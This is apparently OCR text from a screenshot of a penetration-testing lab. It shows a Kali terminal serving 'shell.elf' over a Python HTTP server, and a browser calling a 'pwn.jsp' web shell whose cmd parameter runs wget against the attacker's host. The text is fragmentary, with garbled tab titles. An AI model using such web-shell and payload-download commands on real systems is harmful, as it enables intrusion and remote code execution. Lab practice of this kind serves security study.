 ┌──(cys121㉿cys)-[~/桌面]
└─$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.47.1 - - [10/Apr/2021 23:45:47] "GET / HTTP/1.1" 200 -
192.168.47.1 - - [10/Apr/2021 23:45:47] code 404, message File not found
192.168.47.1 - - [10/Apr/2021 23:45:47] "GET /favicon.ico HTTP/1.1" 404 -
192.168.47.136 - - [10/Apr/2021 23:47:39] "GET /shell.elf HTTP/1.1" 200 -
SECURITY
bash 反弹sh 初识Do vulnsta linux (2条消 (2条消 Linux f linux 19
不安全 | 192.168.47.136:2002/pwn.jsp?cmd=wget+http%3A%2F%2F192.168.47.128...
wget http://192.168.47.128 Run